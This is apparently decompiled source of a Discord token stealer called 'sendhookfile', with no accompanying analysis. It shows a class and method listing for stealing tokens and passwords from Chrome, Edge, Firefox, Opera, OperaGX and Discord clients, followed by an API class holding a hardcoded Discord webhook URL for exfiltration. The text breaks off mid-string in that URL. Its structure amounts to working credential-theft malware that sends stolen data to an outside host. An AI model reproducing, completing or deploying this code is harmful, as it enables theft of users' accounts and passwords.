 sendhookfile
sendhookfile.Properties
Resources
Settings
StealerBin
API
_Client : HttpClient
_URL : string
<_name>k__BackingField : string
<_ppUrl>k__BackingField : string
Hook : string
name : string
pfp : string
_name : string
_ppUrl : string
API : ( string )
API : ( )
SendPasswords : bool ( string , string )
SendSysInfo : bool ( string , string )
Passwords : void ( )
Hook
Hook : ( )
Main : void ( string[] )
Stealer
<>c
_path : string
App : bool
Canary : bool
Chrome : bool
Edge : bool
Firefox : bool
Hook : string
Opera : bool
OperaGX : bool
PTB : bool
StealFirefoxFound : bool
StealFound : bool
Stealer : ( )
Stealer : ( )
RemoveDuplicatedLines : void ( string )
SaveTokens : string ( string )
Send : void ( string )
StartSteal : void ( )
StealTokenFromChrome : void ( )
StealTokenFromDiscordApp : void ( )
StealTokenFromDiscordCanaryApp : void ( )
StealTokenFromDiscordPtbApp : void ( )
StealTokenFromEdge : void ( )
StealTokenFromFirefox : void ( )
StealTokenFromOpera : void ( )
StealTokenFromOperaGX : void ( )
TokenCheckAcces : string ( string )
TokenStealer : List<string> ( DirectoryInfo , bool )
TokenStealerForFirefox : List<string> ( DirectoryInfo , bool )
API
internal class API
{
private HttpClient _Client;
private string _URL;
[CompilerGenerated]
private string <_name>k__BackingField;
[CompilerGenerated]
private string <_ppUrl>k__BackingField;
public static string Hook;
public static string name;
public static string pfp;
public string _name
{
get
{
return <_name>k__BackingField;
}
set
{
<_name>k__BackingField = value;
}
}
public string _ppUrl
{
get
{
return <_ppUrl>k__BackingField;
}
set
{
<_ppUrl>k__BackingField = value;
}
}
public API(string _HookUrl)
{
_Client = new HttpClient();
_URL = _HookUrl;
}
static API()
{
API.Hook = "https://discord.com/api/webhooks/770853687592878092/
API.name = "";
API.pfp = "";
}